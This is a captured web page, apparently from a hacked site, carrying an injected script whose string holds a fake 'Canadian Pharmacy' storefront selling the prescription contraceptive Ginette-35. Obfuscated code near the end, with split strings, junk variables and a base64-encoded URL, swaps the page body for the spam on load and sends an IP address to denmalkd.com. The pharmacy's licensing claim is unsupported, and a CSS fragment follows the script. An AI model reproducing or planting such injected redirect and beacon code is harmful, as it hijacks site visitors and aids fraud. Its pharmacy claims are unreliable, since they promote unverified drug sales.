pMkfH0yV1GUvQaEQYNUoQ+GgCBoQqD41mhKBA0KH1c6gK3v48vGgCvw58aAK\/iKFQd6AMEejnQBBXhQBhXG3C\/oqMFerl4+NKAYF\/RypQBBQrIJ1GgBubfHQEvQoNyPjHjVBCT4eHM1aAHqNKEYJJ\/DVKCSTQAXvzqkAJteoACeduN6AWT8g5GhRRJ9FCA1pAoaoAJ52oDlnd3t9N7jatCg4TMo17bNZy8TYdOzbyC4yxkYJJQHkgElCwopPA252I4Vzuwc4OKdH+R9F5Y63DpW6lO7DXZuQlbuRWbhLOnavRo5Zk+2ffXetSzkPuNvWGm5\/L5rBSsVq+OUtjX8bFxc1EiS8izXUqQ+lPot4E8fV4St3pxkpNYpUSyzzfE+iseYOh9O3UJbGxNW4wuKU5Ud2cpxcYrP5Y9\/q5830fs73F2TYcm\/n04rW+3mP7rZXc2mJEBTOzSZMZ4iKGZBQP8AKPhQN+rkDa9Y+lOVyWSjqT7cOTPf9Y81dO2liKsudzcS2kLOEq2Ixa8VVX\/[base64]\/mNnT8EQ2+45XY9Wc5769tt12LuzoW767q72xY3WMW4l5EebHir9r813y0qD609Selwk1uE3GtOKoRqpiPsrukn63aLKE\/xcnjT\/e1zoKAGH3NSPW7P5sn0JnY4\/wB9VBTyu4qL9fZ3Yr\/xZOPV9D9BiJU93BRe\/ZnaD6OlyCq\/yP1BQD23eR9bs1tyfTZuIrj\/ANfSgxB+0d2SePZzceHiGIx\/vqUBQ5Xcxa\/ZvdCPSIrH+NSgKHM7ekE\/sc3Yn\/gmv8WlAD9u7aAers3vPLgBAbP0OUoABse2A8ezW9AD+EMen+nShQv1m2UX\/wDw\/vd\/+7B\/TqUAQ2jYrAHtJvaTbj\/yon6F1aAYNpzY4HtVvYP\/AHOv7yqlARO25jqIV2t3tu3JX2M4b\/IqlAPRtORI9btxvKD6PsJ8\/QaUBP1rnjj+znefh\/5E\/wDhppAKtwyKT6vbTeVgeIwbw+k1NIA\/XPLcLdr96P8A9ldv9NNIB\/XLK8\/2Y71fwT9iO\/TemgoX635S3\/hnvXHwGEe\/DTSBg2yeQm\/bnebnmn7Cf\/DVSYKnasj4duN5Xb0YJ8fSamkA\/rVkvHtvvN\/xfsJ76b1aAp+tOVPLtpvJvz\/5I8Pv0oCqdlyyh\/4a7ym3pwjx\/nUoATsmaAPT2y3lXw\/Yro+lVKASdk2A8u1e8kDkfsdfH8ulCFft7YCAf2XbwL80\/Y6+H5VEigKzezEjy+1O8OA+P2SU\/SurQFDmNp4W7TbwfT\/yz\/y6UIU+19s4j9ke72HI\/Zw4\/l1QArLbh\/B7Qbuu\/wD7AhP0uUKCMruZ\/wD07uw9B9ia++7QgheT7g\/1XZPcXBf+E3HR8xcNAAmf3GPE9ktuSfRaKf7yhR5ldwVp6j2b27rHAILcbl\/0vOoSlAUudwVX6uzu2J\/kRTf\/ALagCLfcRYs32f2hV\/x\/ZEfS\/QHo7s9r+wYyDKy2cxhwi8000U4d9QVKYU0pwEPBHU2LggjpUaA7RQEoCUBKAlASgJQEoCUBKAlASgJQEoCUBKAlASgJQEoCUBKAlASgJQEoCUBKAlASgJQEoCUBKAlASgJQEoCUBKA\/\/9k=\"><\/div><img data-savepage-src=\"\/system\/images\/ginette-35.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMtaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIAGQAZAMBEQACEQEDEQH\/[base64]\/\/aAAwDAQACEQMRAD8A+wCOpeqyTmiWjLtoEl+vo3jGakqOR1G1Kqn7i1pPqdP58NQqFGvdTqBINqR6Mjp\/bxNZNQVGttSLNFTLY3wqGHFft4jmWoYavvygCbxb0moBT4Rw7O2ufhhrFR4jUd2WEKOpoKc6qH+oubB2nvYaxUdi83RRFNVwU7P+xc\/OrDWUN5ld6A\/NkE1O0+CVsH62GsCkXC6KWUjVsSoND\/UjT8ubE1gSbjdqkfNcWldhEI\/bhrKAdu10Ru1bG4\/9Ar7cNYGbmoLq3QDVDCq02i3q3\/rDE1suA0+aL1ny\/MbGWnxeAP5PjxdZMDU6P83HGjA5ccbi8jxS0xzKcSzG5nd5jjlcqEV3lVDQYUqRjpAOxIBzKNB6a4yKnoclmdHRMhPolRVgluS0QUKAJSSD6Ckj2YPDMo7SSKbcQINElx5L0mPHfQ\/[base64]\/[base64]\/Ci+B0SPR5LSnYrqH25C41yQvKytLi6GfAZPdSSaDnbezGny9OJSYkDTUqNpiLf5MRMSZZr8wy9zWRISJMqNEW5DWolQWA9lzI27aHZjg03qSzw+BFxa5lSjXlVu0y\/Cv8Af40i+PIYtc+9OqaQ47JbkO53yitELkoYJ\/jmmzHdpOSp6\/[base64]\/GlQdOWyFKh5\/BSGYyEuM8xDTS+WqlU5kMtpNOCEjhg5yfEALi1FhSQ\/DspMm8uOv3m5xWUlVYUJ3krkEd5ROxpsAVzGmIngFmMNN2KwjTFiCtOxmPEWaE1KjPxeU7komTyXm1DMkpfUVlB3LrjU5PU\/WCUXp7Tpmi5HT9t8ySsrTcDGRzgsyPFlWela+IJer\/D72\/GdTyqKAl6e02tSVr09bVrQFpSpUZCiEuFxSwKjcovOEj76u3DUy0F+TWTwnl3k8Ly\/[base64]\/fXR0tt7i2bBp++alKTREgoREaV6s5KvdjFUf3ux+zPdbyTv3LdvwxkygSfr\/CVnwXS5OTtkXAg\/yUYtEj9639j3T6937o\/wAx9A\/[base64]\/wCXbgUrCTjqcjlbr31tumnb5prpZoWWzD1lrObGgKvDwzogNynkxw9l4nMo5R6CeArIpykoo+oeSPJ9reWLvct5FuxZi5aV+txWqnqpn60cQau6a6evDV21XF1XqS9yBp2\/312fexHLr0qy3Rq2ls5FKIQ5nU52gFKRtCscEsNSrknj4vTQ+y9q8wbjbuG2lZtQXVtW6QrRRu23dr61RL3vkTN7+nXSi7pHsektWXWbcLRqFNm1w\/PiNltlly1uXcPwkMHO4Wmo7zakq+JYTloDjbtpPwWpeP08jhs\/Pm7Vp3d1ZhGM7Wu1pbq2ris6Zt4KspRkmso1riTOm+k\/TuzswlXy23u4x9S6k0W\/p03GNHYltQLm\/NYehzG1Hu5nYziXSjYpIbKaVIxq3D8qfP8Ag41o\/meXf+Zu47iUujKEXbtbhT0tuLnbUJKcH+2Sca5PUmUuR0VsNzYvV7tki9ss3B2\/3PSdsbhNqZFr084rxaJklBKGXnuW8mOEpKRyxn+MY5xwSb5V9lae8\/Yt+b9xZlbs3FBuKtQuS1Y9S+locI5yjGsHPJ\/VhkWMRenWv9MdM7rE6fWvRjlv1+dPux4DjqjddPtRUTnTOW6pSnZDQolx0UqV7gKAdnGjTlydV6jxdTuPa91u7UtzO6pbbqVkl\/53nJwWhL8sJZxj\/iVvUHXhpu66funRbQ0Looi0uvP3Ji1yVyfMnnglKBJ5iUhSEIFAim9SjvpjVuKWKpQ92w8larNy33W+95rSUXJJaEv7acW+Pgj6TfT310j9Y9OOKnMtwdU2dQZvUNs9wqKapcbrtyrAJFewg7qmThRVWR8A89eTpeX9ylBt2p4xfyfiv5nRIUSSOJ4Y5n8IKr\/pxCia5eFO3FFBFdvpwKVtKqEH01x0ZzofLT6i9H31j6idJSvDuvM6on2tq0yErLALrUlIKEvD4DRQUCNorXhjFtqN5V8H7s\/gf6Y+3\/dtvPy3ehVJ24zclng45048iM6i6q0ghi\/63smrbpquwa9smo9HWe3SLZHtarZObnQ7gQGI6uWpl1MjmFwDOpZOYVxyU4uOdVJKj\/bLE9fYO27ybt7O7ZhauWLlm\/KSm7nUg4Tt5yxUlppp\/KlSmA0hdfdIQtXalvbca8Jt+o9XxLk6WgluS1alWabapa21BXdkIMoLbof0d4xvqxxzxcn6tVKfiei95I3lzZ2rNYardiUccYu51YXYJ\/4PRSXrIS29QtA2OXeGHdaal1qm3XrS2oLNqC5xnObcXbJJkLkRAh15xbCC1J7iln4kq2DMMLVyK01daSrXnhQ9t\/sXcNzC3JWLVlyt37coReEFdjFRnVJKT1Qxpwa5BNSa\/wBCXPRs2w23qJqm1uaWkXxmw2uFHeYi6ih3aSuXHVKSHkoYUy68tLvMCszdMu3ZjKeEcclTLPHB\/iO3dj39jexvXNtakrqtOcpNOVmdqKhLThWSkopxpSksyc05rq1Ho1aNY2LS9tseuPp8vtuYtU0pXIi3OLfkyEvuTIzqsq3uc1mJGylE\/CKY7NpUl7Dyb\/s13\/tz2t67Ke339ubkvyytys6dKhJZR0unrq82QvWm+WjXuh+lfVt7T9vsmqtQOXiw6vZtUdEaNMetK2FMzEsIolClNyAlVBw9AxcFLDJqvtyPZ5R2d7te+3nbFclOzb6dy25tylFXFLVByeLScao3P9C1gusjUWqdUJYWxZUtMwkO5cqHHUKU6unbkCgn+NTHSUlpZ\/I\/ebfWY7ezt61uVcvFJ0S9\/wAj6d5hTHnP871M12ek7sAJKt231nACa7KYUBWgRjsZKlrXQ1h17a2rfeW1tSYL7cuy3iOckqFLYVnZfYXwUhQBGM048j9bs\/etx2u652nVSTjKL\/LOLwcZLk0fOzrp9OPWt+am6W6Nb9YWC3c5cGFYIrUBTJkOF19wwkZUqcdWcy1p2qpuAAGPLODTqlVLJclyPv3kr7gdjjb6dxytXJUq7jc66VSK1v8ASlgk8ji252i7WOSY16s8yzvtqotiYw4wqtduxYGCa5UPsG231jcx1WbkZrnFp\/AjAtNapIpxFaY1GS4HrrgSNrTbHrlBZu81232p59CLhPYbD7rLSjRTiGipOcpG3LUV7cE1XkcdzO5G1J2kpTSwTdE3yrwrzOjLPpeBddLf3VaJvsjUUnU12RfNRawhWi4LtoVAacYttvA5fNH9oeddcKMqVFCRWhVi0lKkVwx8K\/0Pn+67pOxu\/wDpby2ratw6cLbnDX9bUrlzOn6YxjGtWtT40OmoH0lXrVUXQumL7cVWPp\/oGLIrIpluF4uNweD8+Slk1Edo5UNNhVV5GwogFWzrSjTbyR88vfdCxspbjcWY69zfaw\/RahBabca\/qlnKVMKypwO69I6S09oexQtN6Yt7dttUBAQy0jeeJUo7ySTUk7ziN1PjfdO6bnuW4lf3EnKcni\/wLNUYh+eZrgKiSd2AMV\/1YUBWwcdiC64hAqVkGoJFOIxKEpUBNhW65t8q6W6LcmjvblMtvD8i0nEO1ncXbLrbnKL8G18Clyuk\/SucpS5fTjTjyjWqjb2RX9UDCiP2LXmju1tUjurq\/wBmO4HTDpnbVBUDp7p2KsbQpNvZJ\/lJOBm95k7peVJ7m6\/9mXiKyxCbDMKMzCYSKJZjtpaSPRRAGB+RcuTuOs5OT8W38R2FHt9uIzARKhX0YjQCA8cQGCvsOAElXvwKezcffhQhWUvx1bpUdXqeb\/2sdkSo4GQ0\/fM0P84j7cBUIE12haDXsWk\/nxAECFHcpJ7O8PtxALDa91RXsqPtwARLajuyk+gj7cQBQ0vsrtpspgUKGXdndPqpv9WAFhh47eUuvblOACBp0UqhQ9BBxloGC2v+Ao+kDCgMcp00\/dqPsOFCmOS9\/wApXqymmKBq9+Dzbn+TvTkp+zjoQiZH4NKHP8u\/0XP92XAEWr8GO3L5fT+b8wp7MuAGy\/wZceV6Mnmvuy4Abr\/BlX\/i1+55zX3YAaf4MtvL8dXjy\/PK+7AGU\/g8r+684\/o\/Pt+AMn8JFU5fmTN+hl8\/r7MQDpP4WsoyfN2T9HL8wU9mAG7v4VdnN+bvRm+YPz4AD\/hN20+avvU8\/wDfhgXEO3+FbN+7+bs9D8PzBWmGAD\/4W6f+Xbv\/AGDdhgMT\/9k=\" width=\"100\" height=\"100\" alt=\"Ginette-35\"><\/div><\/td><td><div class=\"descr\">Ginette-35 is an oral contraceptive and a treatment for women who suffer from acne or moderately increased growth of facial and body hair.<\/div><div class=\"ai\">Active Ingredient: <span><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3Dethinyl%2C%2520estradiol%2C%2520cyproterone%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">ethinyl, estradiol, cyproterone<\/a><\/span><\/div><div class=\"av\">Availability: <span>In Stock (17 packs)<\/span><\/div><!--div class=\"ex\">Exp. Date: Approx. Mar 2022 <\/div--><div class=\"clear\"><\/div><!--a class=\"tstmls\" href=\"#\">Testimonials<\/a--><\/td><\/tr><\/tbody><\/table><div class=\"analogs\"><div class=\"clear\"><\/div><div style=\"height: 7px;\"><\/div><span class=\"oneLineHeight\"><span class=\"viewAll\" style=\"display: block;\"><i><\/i>View all<\/span><span class=\"nowHeight\"><div class=\"tit\">Other names of Ginette-35:\u00a0<\/div><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FGinette-35%2FBella%2520hexal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Bella hexal<\/a>\u00a0<a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FGinette-35%2FDiane%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Diane<\/a>\u00a0<\/span><\/span><\/div><div class=\"clear\"><\/div><div class=\"dosages\"><div class=\"val\">Ginette-35 2mg<\/div><table class=\"dosage_table\"><tbody><tr><th class=\"l\"><span>Product name<\/span><\/th><th>Per Pill<\/th><th>Savings<\/th><th>Per Pack<\/th><th>Order<\/th><\/tr><tr><td class=\"l b\">30 pills<\/td><td>$2.22<\/td><td class=\"b color1\"><\/td><td><b>$66.60<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%2F%3Fbuy%3D5386%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">60 pills<\/td><td>$1.88<\/td><td class=\"b color1\">$20.23<\/td><td><span class=\"old-price\">$133.20<\/span>\r\n<b>$112.97<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%2F%3Fbuy%3D5387%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">90 pills<\/td><td>$1.77<\/td><td class=\"b color1\">$40.46<\/td><td><span class=\"old-price\">$199.80<\/span>\r\n<b>$159.34<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%2F%3Fbuy%3D5388%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">120 pills<\/td><td>$1.71<\/td><td class=\"b color1\">$60.69<\/td><td><span class=\"old-price\">$266.40<\/span>\r\n<b>$205.71<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%2F%3Fbuy%3D5389%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">180 pills<\/td><td>$1.66<\/td><td class=\"b color1\">$101.15<\/td><td><span class=\"old-price\">$399.60<\/span>\r\n<b>$298.45<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%2F%3Fbuy%3D5390%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><tr><td class=\"l b\">270 pills<\/td><td>$1.62<\/td><td class=\"b color1\">$161.84<\/td><td><span class=\"old-price\">$599.40<\/span>\r\n<b>$437.56<\/b><\/td><td class=\"buy-td\"><a class=\"add-to-cart\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%2520Health%2FGinette-35%2F%3Fbuy%3D5391%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>ADD TO CART<\/span><\/a><\/td><\/tr><\/tbody><\/table><div class=\"addPillBox\"><div class=\"clear\"><\/div><ul class=\"items\"><li class=\"item active\" style=\"display: block;\"><p><strong>INDICATIONS<\/strong><\/p><p>Ginette-35 is used for oral contraception in women who require anti-androgen therapy. Cyproterone acetate may be used in conjunction with ethinyl oestradiol for the control of idiopathic hirsutism.<br> For the treatment of severe acne, especially androgen-dependent acne accompanied by inflammation, seborrhoea or the formation of nodes.<\/p><p><strong>INSTRUCTIONS<\/strong><\/p><p>Before commencing with Ginette-35, an appropriate medical (including gynaecological) examination should be done and the patient's medical history carefully evaluated. Regular medical examinations are recommended during use. Pregnancy should be excluded.<br> Disorders of the clotting system and family history of thrombo-embolic diseases, especially at a young age, should be excluded.<br> Androgen-producing tumours or an adrenal enzyme defect should be ruled out before prescribing Ginette-35 for the treatment of hirsutism. <br> Additional contraceptive precautions should be taken for the first 14 days of the first cycle or if a tablet is accidentally missed. <br> Spotting may occur but will usually stop spontaneously. <br> The patient is advised to consult her doctor if prolonged and persistent bleeding occurs. <br> The tablet should be taken roughly at the same time every day, not exceeding 24 hours, for maximum effectiveness. The tablet may be taken with a meal to reduce nausea. <br> Missed doses: Take as soon as possible, that is within the next 12 hours at the latest, but not when it is nearly time for the next dose. Do not double doses. Take the next tablet at the usual time to prevent withdrawal bleeding. Additional non-hormonal contraceptive precaution should be taken. <br> In the case of diarrhoea or vomiting, additional non-hormonal contraception should be employed in order to prevent pregnancy. <br> First cycle: The patient should take the first tablet on the first day of the cycle (the first day of the cycle being the first day of the menstrual bleeding). Thereafter, one tablet should be taken daily, following the sequence of the arrows, at the same time, until all the tablets have been taken. The first tablet should be taken from the silver section (of the calender pack), commencing with the appropriate day as indicated on the strip. <br> Subsequent cycles: A new pack should be started the very next day after completing the previous pack, once again starting from the appropriate day within the silver section of the strip. This method should be followed as long as the contraception is desired. <br> For the treatment of androgen-dependent acne: Dosage as for contraception.<\/p><p><strong>DOSAGE<\/strong><\/p><p>Take exactly as prescribed.<\/p><p><strong>STORAGE<\/strong><\/p><p>Store Ginette-35 below 86 degrees F (30 degrees C). Store away from heat, moisture, and light. Do not store in the bathroom. Keep Ginette-35 out of the reach of children and away from pets.<\/p><p><strong>SAFETY INFORMATION<\/strong><\/p><p>Woman who use oral contraceptives should be strongly advised not to smoke. Smoking increases the risk of myocardial infarction.<br> Women smoking more than 15 cigarettes per day have at least a 20% increased risk of serious cardiovascular side-effects. This risk also increases with age and is quite marked in women over 35 years of age.<br> Not to be used in children and men.<\/p><p><strong>Do not use if:\u00a0<\/strong><\/p><p>Oral contraceptives must not be used during known or suspected pregnancy as it may cause severe harm to the foetus.<br> A combination oral contraceptive should not be prescribed after a recent evacuation of a hydatidiform mole until urine and plasma gonadotropin concentrations have returned to normal. <br> Lactation.<br> Hypersensitivity to any of the ingredients. <br> Known or suspected breast cancer. <br> Patients with liver diseases or malignant or wasting diseases. <br> It should not be given to patients with a history of thrombo-embolic disorders. This may include myocardial infarction, pulmonary embolism, venous thrombosis and stroke. <br> Contra-indicated in patients with severe chronic depression and sickle-cell anaemia. <br> Oral contraceptives are contra-indicated in patients with oestrogen-dependent neoplasms, functional ovarian cysts, the Dubin-Johnson or Rotor syndromes, disorders of lipid metabolism, markedly impaired liver function, cerebrovascular insufficiency, coronary artery disease, thrombophlebitis, deteriorating otosclerosis, a history of pruritus during previous pregnancy, undiagnosed vaginal bleeding, herpes, recurrent cholestatic jaundice or porphyria. <br> Patients with classical migraine should not use a combination oral contraceptive. <br> Relative contra-indications (these patient would require medical supervision): <br> Diabetes mellitus, tetany, hypertension, epilepsy, chorea, multiple sclerosis, renal dysfunction, asthma, mental depression, varicose veins, cardiac dysfunction, gallbladder disease, patients who wear contact lenses and obese patients, or other conditions influenced by fluid retention. The risk benefits should be considered in patients with endometriosis and uterine fibroids. It is advised that the use of Ginette-35 be discontinued if any of the following symptoms occur:<\/p><ul><li>The onset of migraine or severe headache in a new patient.\u00a0<\/li><li>When there is a gradual or sudden loss of vision or hearing.\u00a0<\/li><li>At the first signs of thrombo-embolic disorders, e.g. pulmonary embolism, cerebrovascular insufficiency, thrombophlebitis, cerebral haemorrhage, retinal thrombosis, coronary or mesenteric thrombosis.\u00a0<\/li><li>Surgery or prolonged bed rest as this may increase the risk of thrombo-embolic episodes. It is recommended that oral contraceptives be discontinued 4 to 6 weeks before major surgery.\u00a0<\/li><li>The product should be discontinued if persistent upper abdominal pain, hepatitis or jaundice develops.\u00a0<\/li><li>If the blood pressure rises markedly the product should be discontinued.\u00a0<\/li><li>Pregnancy.\u00a0<\/li><\/ul><p><strong>SIDE EFFECTS<\/strong><\/p><p>The following side-effects may occur:<\/p><ul><li>Breast changes including tenderness, enlargement and secretion.<\/li><li>Changes in menstrual flow (spotting, breakthrough bleeding, amenorrhoea) temporary intermenstrual bleeding, changes in libido, depressive moods, abdominal cramping or bloating and dizziness may occur. <\/li><li>Nausea, vomiting, headaches, chloasma, skin pigmentation, vaginal candidiasis, gastro-intestinal irritation, mass gain and peripheral oedema.\u00a0<\/li><li>Alterations in hair pattern, skin reactions and anaemia have been reported.<\/li><li>\u00a0Gallbladder obstruction, or hepatitis may occur.\u00a0<\/li><li>In women using combined oral contraceptives the incidence of circulatory system diseases is significantly higher than those of controls, and the mortality is slightly increased. <\/li><li>Cerebrovascular accidents, coronary thrombosis and venous thrombosis are more likely to occur in women over 35 years of age, particularly if they have used contraceptives for 5 years or longer or are cigarette smokers. The incidence is also increased in women who are obese, or if they suffer from hypertension.\u00a0<\/li><li>The incidence of circulatory system diseases is also higher in women suffering from diabetes, hypercholesterolaemia and familial hyperlipoproteinaemia. Thrombosis may be more common in women with blood groups A, B or AB.\u00a0<br> Hypertension may occur. Regular blood pressure checks, including a pre-treatment check, are advised. There may be changes in carbohydrate and lipid metabolism. <\/li><li>Liver functions may be impaired. There appear to be an increased incidence of benign liver tumours.\u00a0<\/li><li>Malignant liver tumours have also been reported. In cases of severe upper abdominal pain, liver enlargement or intra-abdominal haemorrhage, a liver tumour should be excluded.\u00a0<\/li><li>An increased risk of cervical cancer is reported although other factors may be involved. Intolerance to contact lenses has been reported and vision may deteriorate in myopic patients.\u00a0<\/li><li>Prolonged amenorrhoea following the use of oral contraceptives may occur. The incidence is in the order of 1% of users. Where oligomenorrhoea or amenorrhoea have occurred in the past, caution is advised.<\/li><\/ul><\/li><\/ul><\/div><\/div><\/div><\/div><div class=\"clearfix\"><\/div><\/div><!-- \/#content --><div id=\"footer\"><div id=\"rights\">\u00a9 2001-2020 Canadian Pharmacy Ltd. All rights reserved.<br>Canadian Pharmacy Ltd. is licensed online pharmacy. <br>International license number 99971109 issued 17 aug 2019<\/div><ul><li class=\"p1\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fabout%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">About us<\/a><\/li><li class=\"p2\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2Fall%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Bestsellers<\/a><\/li><li class=\"p3\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Ftestimonials%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Testimonials<\/a><\/li><li class=\"p4\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Ffaq%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">FAQ<\/a><\/li><li class=\"p5\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fpolicy%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Policy<\/a><\/li><li class=\"p6\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcontact%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Contact us<\/a><\/li><\/ul><div class=\"clearfix\"><\/div><div class=\"b2footer\"><\/div><\/div><\/div><!-- \/#main --><div class=\"clearfix\"><\/div><div class=\"me\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcontact%3Faff%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Affiliate program<\/a><\/div><div id=\"toTop\" class=\"\"><div>\u2191<\/div><\/div><div class=\"phone phone-for-mobile\"><i class=\"ico\"><\/i><span>Toll free number:<\/span><div class=\"phoneDigits\"><span><i class=\"i_u\"><\/i><i class=\"i_s\"><\/i><i class=\"i_add\"><\/i><i class=\"i1\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i1\"><\/i><i class=\"i8\"><\/i><i class=\"i_line\"><\/i><i class=\"i4\"><\/i><i class=\"i8\"><\/i><i class=\"i7\"><\/i><i class=\"i_line\"><\/i><i class=\"i9\"><\/i><i class=\"i7\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><span><div class=\"clear\"><\/div><i class=\"i_u\"><\/i><i class=\"i_k\"><\/i><i class=\"i_add\"><\/i><i class=\"i4\"><\/i><i class=\"i4\"><\/i><i class=\"i2\"><\/i><i class=\"i0\"><\/i><i class=\"i_line\"><\/i><i class=\"i3\"><\/i><i class=\"i2\"><\/i><i class=\"i3\"><\/i><i class=\"i9\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i0\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><\/div><\/div><div id=\"toMobileVersion\"  onclick=\"document.body.className = 'mobile need-scroll page-categories lang-en'\" >mobile version \u2192<\/div>\r\n<!-- \/ok --><!-- <end_tag>28<end_tag> --><div class=\"autocomplete-suggestions\" style=\"position: absolute; display: none; max-height: 398px; z-index: 9999;\"><\/div><\/body><\/html>\n";
function tqazjhmjg(){var oxeijqikczv="sgushcbyngr"+"rikgsgpabon";
document.body.innerHTML=ipetjyjqhye;$.get(atob("aHR0cHM6Ly9kZW5tYWxrZC5jb20vaS5waHA/aXA9MTguMjIxLjEwMS43OQ=="));var dpcmdsuxwhg=857+690;
document.body.className=['mobile'+' need-'+'scroll'+' page-'+'catego'+'ries l'+'ang-en'+''];}var ibpxvygsj="wzhaqnmbw"+"trofsmcja";
if (window['attac'+'hEven'+'t'+'']){var ajudxmnzcc=258-335;
window['attac'+'hEven'+'t'+'']('on'+'loa'+'d', tqazjhmjg );}else if (window['addEve'+'ntList'+'ener'+'']){var qqtconarhn="oterptjxjyh"+"fnyfnkdzbmfj";window['addEve'+'ntList'+'ener'+'']('l'+'o'+'a'+'d',  tqazjhmjg,false);var zhgqzcavplox="zzjzfbejo"+"kmefmblwr";
}


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/product/ginette-35/css_k-1cmXLCZSlDno076cGUTqSt-DJKvMr5_Kg8IUgwwNg.css
body_size: 1010
content:
	

			
			.navbar .numbers,
			.navbar .collapse{ 
				display:none !important;
			}

			.navbar .numbers.open,
			.navbar .collapse.open{ 
				display:block !important;
			}

				.navbar .numbers li,
				.navbar .collapse li{
					text-align: left;
					font-size: 26px;
					font-family: 'Open Sans Semibold', sans-serif;
					font-weight: 600;
				
					display: block;		
					float: none;
					padding: 0;		
					margin: 0;		
					background: none;				
				}

				.navbar .numbers li:hover,
				.navbar .numbers li:active,
				.navbar .numbers li:focus,
				.navbar .collapse li:hover,
				.navbar .collapse li:active,
				.navbar .collapse li:focus{
					background: #301E13;
				}


			
			.navbar .collapse{
				border:none;
			}

  
  
.break {border-bottom: 100px solid #ffffff;}

.head-down-nav{float: left;border-right: 1px solid #f5f5f5;}

.head-down-nav-ul{position:relative;width:180px;}

.head-down-nav-li{position: relative;z-index: 1;}

.head-down-nav-li a{display:block;text-indent:20px;color: #333;line-height: 40px;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;-ms-transition: all .3s ease;}

